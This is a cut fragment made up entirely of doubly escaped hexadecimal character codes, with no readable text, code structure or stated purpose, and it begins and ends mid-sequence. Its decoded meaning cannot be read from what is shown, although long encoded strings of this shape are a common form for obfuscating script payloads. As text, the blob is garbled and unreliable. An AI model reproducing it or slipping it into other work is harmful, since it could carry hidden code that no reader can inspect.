5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x